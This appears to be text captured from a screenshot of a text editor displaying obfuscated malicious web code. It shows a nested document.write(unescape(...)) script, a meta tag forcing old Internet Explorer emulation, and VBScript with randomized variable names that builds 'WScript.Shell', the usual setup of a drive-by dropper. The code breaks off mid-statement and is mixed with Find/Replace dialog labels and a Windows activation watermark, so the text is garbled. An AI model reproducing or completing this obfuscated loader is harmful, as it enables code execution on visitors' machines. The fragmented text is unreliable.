 <script>
<!--
document.write(unescape("<script>
<!--
document.write(unescape("<script language=JavaScript>m='<!DOCTYPE html>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8" >
<html>
<body>
<sCRIpT LAnGuagE="vbsCrIpT">
DIM
PHACIfejcsxWuOcVvgeNoFFJscEZSzBEfWaYJpOoiPQQQrWBOtsbqSLIyDqUQDAcDatcUhPKECBXLJLISJIuuoFDZieXEwriqwZFYHbKz
UepaKqQ
VTyJIPtghjbXzUVDeeDkNIsyjSHiGidkVvgTGmYz
,
OfOmbgEvdBZzcmqxDHvCAAbnSgwJbGiVkMkVfElxXSjwGlkthVDitJggXVPkAZAEiYgsgwVGLKcIGivCmVPQuIeFuUVNhlAAEcKfzyqWq
RFdypxh
OhYHmZSUciLrUxQzoccciVcqMpPODuhePxVgTbdu
:
SeT
PHACIfejcsxWuOcVvgeNoFFJscEZSzBEfWaYJpOoiPQQQrWBOtsbqSLIyDqUQDAcDatcUhPKECBXLJLISJIuuoFDZieXEwriqwZFYHbKz
UepaKqQ
VTyJIPtghjbXzUVDeeDkNIsyjSHiGidkVvgTGmYz
=
CREaTeObjEcT
(
ChrW(&H57)
&
"scrIpt.sHEll"
Replace
Find Replace Find in Files Find in Projects Mark
Find what: \s\s+ Find Next
Replace with: Replace
In selection Replace All
Backward direction
Replace All in All Opened
Documents
Match whole word only
Match case Close
Wrap around
Search Mode
Transparency
Normal On losing focus
Extended (\n, \r, \t, \0, \x...) Always
Regular expression . matches newline
Activate Windows
Go to Settings to activate Windows.